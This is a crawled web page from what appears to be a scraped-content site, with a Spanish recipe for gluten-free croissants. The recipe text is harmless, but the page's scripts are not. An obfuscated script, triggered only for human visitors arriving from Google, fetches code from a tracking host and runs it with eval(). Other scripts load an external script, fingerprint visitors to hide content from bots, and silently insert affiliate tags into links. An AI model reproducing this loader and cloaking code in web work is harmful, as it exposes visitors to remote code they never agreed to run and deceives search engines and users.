

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetas.promocionesycolecciones.com/croissants-sin-gluten-la-receta-para-hacerlos-en-casa/
body_size: 11041
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/generic.png"/>
		<link rel="apple-touch-icon" href="/images/generic.png"/>

        <!-- Title y Description -->

        <title>Croissants Sin Gluten: la Receta para Hacerlos en Casa</title>

        <meta name="description" content=" Poder disfrutar de un&amp;nbsp; sabroso y suave croissant para el desayuno &amp;nbsp;es un placer que a todos (o casi todos) les encanta darse el gusto. Pero la may...">

        <meta name="keywords" content="recetas">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetas.promocionesycolecciones.com/croissants-sin-gluten-la-receta-para-hacerlos-en-casa/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Croissants Sin Gluten: la Receta para Hacerlos en Casa">

        <meta property="og:description" content=" Poder disfrutar de un&amp;nbsp; sabroso y suave croissant para el desayuno &amp;nbsp;es un placer que a todos (o casi todos) les encanta darse el gusto. Pero la may...">

        <meta property="og:image" content="https://gastrobox.es/static/images/recetas-croissants-sin-gluten-la-receta-para-hacerlos-en-casa-883-0.jpg&amp;fexax=20240324">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Croissants Sin Gluten: la Receta para Hacerlos en Casa">

        <meta property="og:url" content="https://recetas.promocionesycolecciones.com/croissants-sin-gluten-la-receta-para-hacerlos-en-casa/">

        <meta property="og:site_name" content="recetas.promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-05-20T05:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetas">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="recetas.promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Croissants Sin Gluten: la Receta para Hacerlos en Casa">

        <meta name="twitter:description" content=" Poder disfrutar de un&amp;nbsp; sabroso y suave croissant para el desayuno &amp;nbsp;es un placer que a todos (o casi todos) les encanta darse el gusto. Pero la may...">

        <meta name="twitter:image" content="https://gastrobox.es/static/images/recetas-croissants-sin-gluten-la-receta-para-hacerlos-en-casa-883-0.jpg&amp;fexax=20240324">

        <meta name="twitter:image:alt" content="Croissants Sin Gluten: la Receta para Hacerlos en Casa">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetas.promocionesycolecciones.com/#website", 
		"url": "https://recetas.promocionesycolecciones.com", 
		"name": "recetas.promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://recetas.promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetas.promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Croissants Sin Gluten: la Receta para Hacerlos en Casa",

          "description": " Poder disfrutar de un&nbsp; sabroso y suave croissant para el desayuno &nbsp;es un placer que a todos (o casi todos) les encanta darse el gusto. Pero la may...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/gastrobox.es\/static\/images\/recetas-croissants-sin-gluten-la-receta-para-hacerlos-en-casa-883-0.jpg&fexax=20240324",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetas.promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetas.promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-05-20T05:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetas.promocionesycolecciones.com\/croissants-sin-gluten-la-receta-para-hacerlos-en-casa\/"
          },

          
          "articleSection": "recetas",

          
          "url": "https:\/\/recetas.promocionesycolecciones.com\/croissants-sin-gluten-la-receta-para-hacerlos-en-casa\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetas.promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetas",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/categoria\/recetas"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Croissants Sin Gluten: la Receta para Hacerlos en Casa",

              "item": "https:\/\/recetas.promocionesycolecciones.com\/croissants-sin-gluten-la-receta-para-hacerlos-en-casa\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6825" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetas.promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetas">recetas</a>

            
            <span>&gt;</span>

            Croissants Sin Gluten: la Receta para Hacerlos en Casa
        </div>

        

        <article>

            <h1>Croissants Sin Gluten: la Receta para Hacerlos en Casa</h1>

            <div class="article-meta">

                <span>📅 20/05/2025</span>

                
                
                <span>📂 <a href="/categoria/recetas">recetas</a></span>

                
            </div>

            

            			             			<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20266'%3E%3C/svg%3E">Poder disfrutar de un&nbsp; <strong>sabroso y suave croissant</strong> para el desayuno &nbsp;es un placer que a todos (o casi todos) les encanta darse el gusto.</p> <p>Pero la mayor&iacute;a de los croissants industriales, as&iacute; como los que se encuentran habitualmente en las barritas, contienen&nbsp; <strong>gluten</strong> , y esto los hace inadecuados para cualquier persona intolerante o al&eacute;rgica a este ingrediente.</p> <p>&iquest;Quieres estar seguro de que est&aacute;s disfrutando&nbsp; <strong>de croissants completamente libres de gluten</strong> &nbsp;y que, por tanto, no te dar&aacute;n ning&uacute;n problema de salud? Lo mejor es prepararlos con tus propias manos.</p> <p>Veamos juntos cu&aacute;les son los ingredientes que necesitas y c&oacute;mo debes proceder para obtener&nbsp; <strong>croissants sin gluten verdaderamente deliciosos</strong> .</p> <br/> <br/> <p>&Iacute;ndice de Contenido</p> <br/><a href="#"><label><i></i></label><input></a><br/> <nav><ul><li><a href="#Receta">Receta</a><ul><li><a href="#los-ingredientes">los ingredientes</a></li><li><a href="#El-procedimiento">El procedimiento</a></li></ul></li></ul></nav><br/> <h2>Receta<br/></h2> <h3>los ingredientes<br/></h3> <ul> <li>175 g de harina de pan sin gluten;</li> <li>175 g de harina sin gluten para pasteles;</li> <li>220 g de mantequilla;</li> <li>90 ml de leche;</li> <li>60 ml de agua;</li> <li>75 g de az&uacute;car granulada;</li> <li>18 g de levadura de cerveza fresca;</li> <li>7 g de sal;</li> <li>1 cucharada de miel (acacia, flor silvestre, lim&oacute;n&#8230;);</li> <li>2 huevos + 1 yema;</li> <li>Ralladura de 1 lim&oacute;n.</li> </ul> <h3>El procedimiento<br/></h3> <p>Primero, saca la&nbsp; <strong>mantequilla</strong> de la nevera &nbsp;y deja que se <strong>&nbsp;ablande</strong> &nbsp;a temperatura ambiente.</p> <br/> <p>En un bol grande vierte el <strong>agua</strong> &nbsp;y disuelve&nbsp; en ella <strong>la levadura de cerveza</strong> .</p> <p>Luego agregue la&nbsp; <strong>harina</strong> ,&nbsp; la <strong>miel</strong> &nbsp;y&nbsp; <strong>el az&uacute;car granulada</strong> al agua y la levadura &nbsp;y mezcle todo bien.</p> <p>A&ntilde;adir los dos <strong>&nbsp;huevos enteros</strong> &nbsp;(de uno en uno) y -poco a poco- tambi&eacute;n la <strong>&nbsp;leche</strong> , siempre sin dejar de mezclar.</p> <p>Agregue la&nbsp; <strong>ralladura de lim&oacute;n</strong> &nbsp;y amase la masa para que todos los ingredientes se mezclen.</p> <br/> <p></p> <br/><a href="/el-azucar-glas-contiene-gluten/" rel="dofollow"><br/>Te INTERESA...<br/>&nbsp;<br/>¿El azúcar glas contiene gluten?<br/></a><p>Tomar 40 g de <strong>&nbsp;mantequilla</strong> , ya blanda, y -con la ayuda de una esp&aacute;tula o una cuchara- trabajarla hasta que adquiera una&nbsp; <strong>consistencia cremosa</strong> . Despu&eacute;s, p&aacute;salo al bol que contiene la masa y, para terminar, a&ntilde;ade la&nbsp; <strong>sal</strong> .</p> <p>Despu&eacute;s de haberla transferido a una mesa de amasar ligeramente enharinada, continuar trabajando la&nbsp; <strong>masa</strong> , hasta que est&eacute;&nbsp; <strong>suave y sin grumos</strong> .</p> <p>Haz una bola, vuelve a ponerla en el bol y <strong>&nbsp;d&eacute;jala </strong>&nbsp;<strong>leudar</strong> &nbsp;a temperatura ambiente durante unos 60 minutos. Luego, transfi&eacute;ralo al refrigerador y d&eacute;jelo reposar por unas horas.</p> <p>Mientras tanto, colocar la&nbsp; <strong>mantequilla para la masa</strong> &nbsp;(unos 180 g) entre dos hojas de papel de horno y aplanarla -con un rodillo u otro objeto pesado- hasta que tenga <strong>&nbsp;unos mil&iacute;metros de grosor</strong> &nbsp;y forma rectangular. Tambi&eacute;n p&oacute;ngalo&nbsp; <strong>en el refrigerador</strong> &nbsp;por unas horas.</p> <p>Tome la <strong>masa de los croissants</strong> &nbsp;y exti&eacute;ndala, en forma rectangular, sobre la tabla de amasar. Coloque el rect&aacute;ngulo de&nbsp; <strong>mantequilla</strong> sobre la masa .</p> <p>Luego, doblar los&nbsp; <strong>dos extremos</strong> &nbsp;de la masa&nbsp; <strong>hacia el centro</strong> &nbsp;(de manera que se toquen sin superponerse) y estirar bien la masa, procediendo siempre y &uacute;nicamente en forma vertical.</p> <p>En este punto,&nbsp; <strong>cerrar</strong> &nbsp;la masa&nbsp; <strong>«como un libro»</strong> , doblando uno de los dos extremos libres hacia el centro y superponiendo con &eacute;l el extremo opuesto. Estira todo de nuevo con un rodillo.</p> <p>Cubrir la masa con film transparente y dejar&nbsp; <strong>reposar en el frigor&iacute;fico&nbsp;</strong> durante una hora aproximadamente.</p> <p>Repetir &nbsp;la misma operaci&oacute;n de doblado <strong>&nbsp;dos veces m&aacute;s , dejando reposar la masa -entre una y otra vez- durante una hora en el frigor&iacute;fico.</strong></p> <p>Una vez hecho esto,&nbsp; <strong>estiramos la masa</strong> , muy fr&iacute;a y dura, en un rect&aacute;ngulo de 1 cm de grosor aproximadamente y de este obtenemos muchos&nbsp; <strong>tri&aacute;ngulos</strong> &nbsp;m&aacute;s o menos iguales entre s&iacute;.</p> <br/><a href="/pastel-caprese-sin-gluten-la-receta/" rel="dofollow"><br/>Te INTERESA...<br/>&nbsp;<br/>Pastel caprese sin gluten: la receta<br/></a><p><strong>Enrolla</strong> &nbsp;cada tri&aacute;ngulo sobre s&iacute; mismo, d&aacute;ndole la cl&aacute;sica forma de croissant.</p> <p>Transfiera los croissants a una bandeja para hornear forrada con papel pergamino y d&eacute;jelos&nbsp; <strong>crecer durante al menos 8 horas</strong> &nbsp;en un ambiente c&aacute;lido.</p> <p>Despu&eacute;s de haber&nbsp; <strong>pincelado la superficie</strong> &nbsp;con una yema de huevo batida, cocerlas en horno caliente <strong>&nbsp;a 190&deg;C durante unos 15 minutos</strong> .</p> <p>Una vez&nbsp; <strong>horneados y dejados enfriar</strong> , tus croissants sin gluten est&aacute;n listos para endulzar tus desayunos.</p> <p></p> <br/> 					
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=86224&from=recetas.promocionesycolecciones.com&id=267')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/ /orujos-y-licores-de-asturias/' alt='ORUJOS Y LICORES DE ASTURIAS'><h2>ORUJOS Y LICORES DE ASTURIAS</h2></a></li><li><a href='/ /producto/crema-de-orujo-1l/' alt='CREMA DE ORUJO HIJOPUTA, 1L.'><h2>CREMA DE ORUJO HIJOPUTA, 1L.</h2></a></li><li><a href='/2015/09/lacitos-de-hojaldre-y-miel.html' alt='Receta de Lacitos de Hojaldre y Miel'><h2>Receta de Lacitos de Hojaldre y Miel</h2></a></li><li><a href='/2016/01/mousse-de-gofio-canario.html' alt='Receta de Mousse de Gofio Canario'><h2>Receta de Mousse de Gofio Canario</h2></a></li><li><a href='/2016/01/tortas-locas-malaguenas.html' alt='Receta de la Torta Loca Malagueña'><h2>Receta de la Torta Loca Malagueña</h2></a></li><li><a href='/2016/06/polvitos-uruguayos-canarios.html' alt='Receta de Polvitos Uruguayos Canarios'><h2>Receta de Polvitos Uruguayos Canarios</h2></a></li><li><a href='/40-contraindicaciones-del-composor-descubre-lo-que-debes-saber/' alt='40 contraindicaciones del composor: descubre lo que debes saber'><h2>40 contraindicaciones del composor: descubre lo que debes saber</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetas.promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetas.promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetas.promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://recetas.promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Croissants+Sin+Gluten%3A+la+Receta+para+Hacerlos+en+Casa", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

